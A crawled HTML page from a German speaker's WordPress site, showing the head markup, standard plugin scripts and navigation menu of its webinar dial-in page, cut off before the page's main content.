

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christian-bremer.de/einwahl-zum-webinar/
body_size: 15531
content:
<!doctype html>
<html lang="de-DE">
    <head>
        <!-- Required meta tags -->
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <link rel="shortcut icon" href="https://christian-bremer.de/wp-content/themes/bremer_2020/favicon.png" type="image/x-icon"/>
        
        <title>Christian Bremer</title>
        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Einwahl zum Webinar - Christian Bremer</title>
	<link rel="canonical" href="https://christian-bremer.de/einwahl-zum-webinar/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Einwahl zum Webinar - Christian Bremer" />
	<meta property="og:description" content="Liebe Teilnehmerin, lieber Teilnehmer, hier findest du die Einwahldaten für den Zoom-Raum, in dem dein Live-Webinar stattfindet. Außerdem erfährst du, wie du alles in aller..." />
	<meta property="og:url" content="https://christian-bremer.de/einwahl-zum-webinar/" />
	<meta property="og:site_name" content="Christian Bremer" />
	<meta property="article:modified_time" content="2022-11-10T07:24:38+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://christian-bremer.de/einwahl-zum-webinar/","url":"https://christian-bremer.de/einwahl-zum-webinar/","name":"Einwahl zum Webinar - Christian Bremer","isPartOf":{"@id":"https://christian-bremer.de/#website"},"datePublished":"2020-11-09T09:04:58+00:00","dateModified":"2022-11-10T07:24:38+00:00","breadcrumb":{"@id":"https://christian-bremer.de/einwahl-zum-webinar/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://christian-bremer.de/einwahl-zum-webinar/"]}]},{"@type":"BreadcrumbList","@id":"https://christian-bremer.de/einwahl-zum-webinar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://christian-bremer.de/"},{"@type":"ListItem","position":2,"name":"Einwahl zum Webinar"}]},{"@type":"WebSite","@id":"https://christian-bremer.de/#website","url":"https://christian-bremer.de/","name":"Christian Bremer","description":"Vortrag und Seminar zu Stressmanagement, Gelassenheit und Mentale Stärke","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://christian-bremer.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christian-bremer.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='order-style-css' href='https://christian-bremer.de/wp-content/plugins/schettke-seminars/css/order.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://christian-bremer.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://christian-bremer.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://christian-bremer.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailerlite_forms.css-css' href='https://christian-bremer.de/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://christian-bremer.de/wp-content/themes/bremer_2020/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-css' href='https://christian-bremer.de/wp-content/themes/bremer_2020/css/menu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bremer-css' href='https://christian-bremer.de/wp-content/themes/bremer_2020/css/bremer.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-3.3.1.min.js?ver=1" id="jquery_custom-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#337d98","button_1_button_hover":"#29647a","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#337d98","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#337d98","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/christian-bremer.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js?ver=1" id="popper-js"></script>
<link rel="https://api.w.org/" href="https://christian-bremer.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christian-bremer.de/wp-json/wp/v2/pages/5797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christian-bremer.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://christian-bremer.de/?p=5797' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christian-bremer.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristian-bremer.de%2Feinwahl-zum-webinar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christian-bremer.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristian-bremer.de%2Feinwahl-zum-webinar%2F&#038;format=xml" />
        <!-- MailerLite Universal -->
        <script>
            (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
                .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
                n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
            (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
            ml('account', '710163');
            ml('enablePopups', true);
        </script>
        <!-- End MailerLite Universal -->
                <script>
            (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
            .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
            n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
            (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
            ml('account', '710163');
        </script>
    </head>
    <body>
        <header>
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-sm-2 col-8">
                        <a href="https://christian-bremer.de">
                            <div class="logo"></div>
                        </a>
                    </div>
                    <div class="col-sm-10 col-4">
                        <nav class="navbar navbar-expand-lg navbar-light">
                            <button class="navbar-toggler collapsed ml-auto" type="button" data-toggle="collapse" data-target="#navbarMain" aria-controls="navbarMain" aria-expanded="false" aria-label="Toggle navigation">
                                <div class="menu-icon">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </div>
                            </button>
                            <div class="collapse navbar-collapse" id="navbarMain">
                                <ul id="menu-hauptmenue" class="navbar-nav ml-auto  "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2080 nav-item"><a title="Christian Bremer" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2080">Christian Bremer</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2080" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2079 nav-item"><a title="Profil" href="https://christian-bremer.de/christian-bremer/" class="dropdown-item">Profil</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012 nav-item"><a title="Teilnehmerstimmen" href="https://christian-bremer.de/christian-bremer/teilnehmerstimmen/" class="dropdown-item">Teilnehmerstimmen</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481 nav-item"><a title="Kundenstimmen" href="https://christian-bremer.de/auswahl-persoenlicher-referenzen/" class="dropdown-item">Kundenstimmen</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3887 nav-item"><a title="Weitere Kunden" href="https://christian-bremer.de/referenzen/" class="dropdown-item">Weitere Kunden</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8406 nav-item"><a title="Meine 10 Prinzipien der Gelassenheit" href="https://christian-bremer.de/10-prinzipien-der-gelassenheit/" class="dropdown-item">Meine 10 Prinzipien der Gelassenheit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8396 nav-item"><a title="Woran ich glaube" href="https://christian-bremer.de/woran-ich-glaube/" class="dropdown-item">Woran ich glaube</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731 nav-item"><a title="11 gute Gründe" href="https://christian-bremer.de/christian-bremer/33-gute-gruende/" class="dropdown-item">11 gute Gründe</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3670 nav-item"><a title="Bücher" href="https://christian-bremer.de/buecher/" class="dropdown-item">Bücher</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8504 nav-item"><a title="Aktuelle Fallstudie 2025" href="https://christian-bremer.de/aktuelle-fallstudie/" class="dropdown-item">Aktuelle Fallstudie 2025</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2020 nav-item"><a title="Themen" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2020">Themen</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2020" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021 nav-item"><a title="Schluss mit Frust und Ärger" href="https://christian-bremer.de/vortrage/" class="dropdown-item">Schluss mit Frust und Ärger</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8910 nav-item"><a title="Burnout stoppen" href="https://christian-bremer.de/info_m5/" class="dropdown-item">Burnout stoppen</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5862 nav-item"><a title="5 Wege zur Work-Life Balance" href="https://christian-bremer.de/meine-themen/5-wege-fuer-eine-gesunde-work-life-balance/" class="dropdown-item">5 Wege zur Work-Life Balance</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3488 nav-item"><a title="Stay strong: Mentale Stärke für Führungskräfte" href="https://christian-bremer.de/stay-strong-mentale-staerke-fuer-fuehrungskraefte-und-projektleiter/" class="dropdown-item">Stay strong: Mentale Stärke für Führungskräfte</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2025 nav-item"><a title="Seminare" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2025">Seminare</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2025" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5299" class="menu-item menu-item-type-post_type menu-item-object-seminars menu-item-5299 nav-item"><a title="Tag der Gelassenheit – Live Webinar" href="https://christian-bremer.de/seminare/stressmanagement-online-seminar-gelassenheit/" class="dropdown-item">Tag der Gelassenheit – Live Webinar</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8909 nav-item"><a title="Burnout stoppen" href="https://christian-bremer.de/info_m5/" class="nav-link">Burnout stoppen</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8350 nav-item"><a title="Die APP" href="https://christian-bremer.de/app/" class="nav-link">Die APP</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2039" class="m_blog menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039 nav-item"><a title="Blog" href="https://christian-bremer.de/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5242 nav-item"><a title="Newsletter" href="https://christian-bremer.de/newsletter/" class="nav-link">Newsletter</a></li>
</ul>                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </header>


<div class="single page">
    <div class="container container--top">
        <nav aria-label="breadcrumb">
            <ol class="breadcrumb breadcrumb-horizontal">
                <li class="breadcrumb-item"><a href="https://christian-bremer.de">Christian Bremer</a></li>
                <li class="breadcrumb-item active">Einwahl zum Webinar</li>
            </ol>
        </nav>
                                    </div>
    <div class="container">
            <div class="single__content"> 
                <div class="row">
                    <div class="col-12">
                        <div class="page-title">
                            <h1>Einwahl zum Webinar</h1>
                        </div>
                    </div>
                </div>
                <div class="row justify-content-center">
                    <div class="col-lg-2">
                        
                    </div>
                    <div class="col-lg-8">
                        
